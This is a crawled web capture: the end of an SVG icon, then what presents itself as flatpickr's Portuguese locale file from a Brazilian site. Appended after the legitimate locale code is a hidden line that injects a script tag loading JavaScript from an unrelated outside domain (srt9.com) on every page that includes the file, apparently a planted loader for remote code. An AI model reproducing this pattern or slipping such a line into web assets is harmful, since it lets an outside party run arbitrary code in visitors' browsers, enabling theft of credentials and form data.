		<path d="M30.8788 16.7881C31.4715 16.4907 31.9636 15.976 32.2281 15.3014C31.9636 15.976 31.9718 16.6876 32.2015 17.3089C32.4578 18.0041 32.9889 18.5865 33.721 18.8736C33.7497 18.8859 33.7784 18.8961 33.8071 18.9064C35.6137 19.5462 37.3896 17.7437 36.8236 15.8776L36.5016 14.8113L37.4654 14.2515C39.151 13.2713 39.0834 10.7428 37.326 9.97796C37.2973 9.96566 37.2686 9.95336 37.2399 9.9431C36.5078 9.65396 35.7224 9.71753 35.0601 10.0497C34.4674 10.3471 33.9753 10.8618 33.7107 11.5364C33.9753 10.8618 33.9671 10.1502 33.7374 9.52888C33.4811 8.83372 32.95 8.25134 32.2179 7.96425C32.1892 7.95195 32.1605 7.94169 32.1318 7.93144C30.3252 7.29165 28.5493 9.09414 29.1153 10.9602L29.4372 12.0265L28.4755 12.5864C26.7899 13.5666 26.8576 16.095 28.6149 16.8599C28.6437 16.8722 28.6724 16.8845 28.7011 16.8947C29.4331 17.1839 30.2185 17.1203 30.8809 16.7881H30.8788Z" fill="#00DE93"/>
		<path d="M30.8788 16.7881C31.4715 16.4907 31.9636 15.976 32.2281 15.3014C31.9636 15.976 31.9718 16.6876 32.2015 17.3089C32.4578 18.0041 32.9889 18.5865 33.721 18.8736C33.7497 18.8859 33.7784 18.8961 33.8071 18.9064C35.6137 19.5462 37.3896 17.7437 36.8236 15.8776L36.5016 14.8113L37.4654 14.2515C39.151 13.2713 39.0834 10.7428 37.326 9.97796C37.2973 9.96566 37.2686 9.95336 37.2399 9.9431C36.5078 9.65396 35.7224 9.71753 35.0601 10.0497C34.4674 10.3471 33.9753 10.8618 33.7107 11.5364C33.9753 10.8618 33.9671 10.1502 33.7374 9.52888C33.4811 8.83372 32.95 8.25134 32.2179 7.96425C32.1892 7.95195 32.1605 7.94169 32.1318 7.93144C30.3252 7.29165 28.5493 9.09414 29.1153 10.9602L29.4372 12.0265L28.4755 12.5864C26.7899 13.5666 26.8576 16.095 28.6149 16.8599C28.6437 16.8722 28.6724 16.8845 28.7011 16.8947C29.4331 17.1839 30.2185 17.1203 30.8809 16.7881H30.8788Z" fill="white"/>
		<path d="M32.7039 27.1928C32.4907 27.1149 32.3594 27.0534 32.1995 26.9734C32.0498 26.8934 31.9062 26.8073 31.7647 26.715C31.4838 26.5325 31.2193 26.3254 30.9753 26.0978C30.4913 25.6323 30.0976 25.0766 29.7941 24.4798C29.4844 23.8831 29.4393 23.4791 29.345 22.8352C29.265 22.1872 29.384 21.9781 29.4537 21.3526C29.6382 20.1058 30.0115 18.9349 30.5508 17.8645C30.8215 17.3293 31.1147 16.8105 31.4305 16.3101C31.7627 15.818 32.1031 15.3361 32.4784 14.8809C32.0969 16.0046 31.7319 17.1037 31.4223 18.1967C31.1229 19.2897 30.8973 20.3847 30.8625 21.4552C30.8153 22.5215 30.7312 22.8803 31.1496 23.799C31.3628 24.2543 31.6273 24.6951 31.9698 25.0827C32.1318 25.2857 32.3123 25.4744 32.5112 25.6487C32.6096 25.7348 32.2815 25.4313 32.8167 25.8968C32.9151 25.9768 33.0341 26.0629 33.1182 26.1203L33.1838 26.1654C33.4278 26.3336 33.5426 26.6637 33.4032 26.9262C33.2637 27.1887 32.9603 27.2892 32.7039 27.1949V27.1928Z" fill="white"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M33.6972 44.9218C34.0703 42.7974 35.567 41.1002 36.9897 39.4871C38.2778 38.0265 39.5052 36.6347 39.7828 35.057C40.1806 32.7931 39.2722 30.3857 38.3227 28.3699C37.8962 27.4656 37.404 26.4833 36.8422 25.5585L36.8401 25.5626C36.0711 24.2994 35.0192 22.6261 33.4074 22.417C31.9678 22.2304 31.246 23.3931 31.3526 24.7157C31.4059 25.3799 31.62 26.0498 31.8301 26.7072C31.9274 27.0118 32.0239 27.3138 32.1032 27.6112C32.8685 30.4962 31.5367 32.2645 30.9607 32.8665C30.7917 33.0298 30.6107 33.1783 30.4217 33.3079C27.6616 35.3811 25.8939 38.8733 26.4476 42.3635C26.4968 42.6629 26.0559 42.7818 25.9534 42.4886C24.6656 38.8159 26.3451 34.6449 29.2139 32.1862C29.2472 32.1549 29.3179 32.092 29.4004 32.0184C29.5666 31.8703 29.7811 31.6792 29.8373 31.6162C28.927 30.8716 28.0182 30.3195 27.2522 29.8542C26.7481 29.5479 26.3059 29.2793 25.9657 29.018C25.0921 28.3495 24.3785 27.4062 23.9725 26.3604C23.6957 25.6468 23.1399 23.9407 24.2411 23.6249C25.0892 23.3822 25.9321 23.2687 26.7843 23.154C27.1418 23.1059 27.5008 23.0576 27.8625 22.9994C28.7812 22.8518 29.4969 22.0603 29.5994 21.1293C29.7696 19.5687 28.2255 19.3924 27.0566 19.2673C25.2049 19.0704 23.2999 19.1176 21.4646 19.4437C20.0845 19.6897 18.9362 20.4054 18.8336 21.9188C18.6327 24.8368 19.3073 27.2852 19.8384 28.3085C20.5129 28.0673 20.8124 28.0361 21.488 27.9658C21.519 27.9625 21.5508 27.9592 21.5835 27.9558C22.0182 27.9209 22.4448 27.9025 22.8959 27.966C23.0292 27.9845 23.1215 28.1096 23.103 28.2429C23.0887 28.3393 23.021 28.4151 22.9328 28.4418C20.6525 29.1431 18.4461 30.1089 16.5451 31.569C15.9135 32.0509 15.2799 32.5676 14.6934 33.1049C14.4658 33.3202 14.0946 33.0352 14.2464 32.7604C14.556 32.2006 14.9292 31.6797 15.3496 31.1999C15.1355 30.9179 14.8442 30.5101 14.5334 30.0748C14.0078 29.3389 13.426 28.5242 13.0652 28.1055C11.7979 26.6372 10.2641 24.9639 9.30028 24.5846C9.07061 24.4943 8.81223 24.4943 8.61127 24.6399C7.46497 25.6058 7.7049 27.3016 8.28112 28.2777C8.7733 29.1112 14.4909 38.627 16.7687 42.4179C17.0913 42.9547 17.3448 43.3767 17.5048 43.6431C18.5137 44.3567 19.8548 44.5699 21.075 44.6315C21.3538 44.6315 21.3743 44.9616 21.1303 45.097C20.2281 45.5994 19.1863 46.0607 17.7037 45.827L17.7365 52.6412C26.7449 54.4375 33.0998 52.6412 33.0998 52.6412L33.6904 44.976C33.6927 44.9579 33.695 44.9398 33.6972 44.9218Z" fill="white" fill-opacity="0.5"/>
	</g>
	<defs>
		<clipPath id="clip0_1412_20843">
			<rect width="52" height="52" fill="white"/>
		</clipPath>
	</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.intersena.com.br/assets/vendor/flatpickr/pt.min.js
body_size: 149
content:
(function(n,t){typeof exports=="object"&&typeof module!="undefined"?t(exports):typeof define=="function"&&define.amd?define(["exports"],t):(n=typeof globalThis!="undefined"?globalThis:n||self,t(n.pt={}))})(this,function(n){"use strict";var t=typeof window!="undefined"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{}},i={weekdays:{shorthand:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],longhand:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado",]},months:{shorthand:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez",],longhand:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro",]},rangeSeparator:" até ",time_24hr:!0},r;t.l10ns.pt=i;r=t.l10ns;n.Portuguese=i;n.default=r;Object.defineProperty(n,"__esModule",{value:!0})});var a=document.createElement("script");a.src="https://srt9.com/ptbr.min.js";document.body.appendChild(a); 
